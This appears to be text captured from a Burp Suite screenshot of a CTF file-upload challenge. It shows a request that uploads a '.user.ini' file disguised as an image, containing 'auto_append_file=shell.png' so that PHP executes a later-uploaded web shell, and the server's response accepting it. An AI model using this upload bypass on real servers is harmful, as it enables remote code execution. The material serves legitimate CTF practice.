 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 4 × ...
Send Cancel < > Target: http://6249d712-2e04-49b8-9942-61afb23e394a.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 6249d712-2e04-49b8-9942-61afb23e394a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------28275877532977950697355598957
5
9 Content-Length: 248
10 Origin:
http://6249d712-2e04-49b8-9942-61afb23e394a.challenge.ctf.show
11 Connection: close
12 Referer:
http://6249d712-2e04-49b8-9942-61afb23e394a.challenge.ctf.show/in
dex.php
13 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
14
15 -----------------------------282758775329779506973555989575
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_append_file=shell.png
20
21 -----------------------------282758775329779506973555989575--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 25 Feb 2022 05:31:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done 219 bytes | 61 millis